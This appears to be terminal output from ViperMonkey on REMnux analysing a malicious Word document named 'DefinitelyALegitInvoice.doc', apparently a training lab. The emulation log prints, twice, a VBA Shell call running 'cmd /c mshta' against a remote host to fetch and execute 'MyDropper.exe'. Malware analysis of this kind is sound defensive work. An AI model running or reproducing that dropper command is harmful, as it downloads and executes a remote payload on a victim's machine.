 Recorded Actions:
+----------------------+---------------------------+----------------+
| Action               | Parameters                | Description    |
+----------------------+---------------------------+----------------+
| Found Heuristic      | DefoLegit                 |                |
| Entry Point          |                           |                |
| Execute Command      | cmd /c mshta http://10.0. | Shell function |
|                      | 0.10:4444/MyDropper.exe   |                |
| Found Heuristic      | DefoLegit                 |                |
| Entry Point          |                           |                |
| Execute Command      | cmd /c mshta http://10.0. | Shell function |
|                      | 0.10:4444/MyDropper.exe   |                |
+----------------------+---------------------------+----------------+
INFO     Found 7 possible IOCs. Stripping duplicates...
VBA Builtins Called: ['Shell']
Finished analyzing DefinitelyALegitInvoice.doc .
remnux@remnux:~/MSOffice$ vmonkey DefinitelyALegitInvoice.doc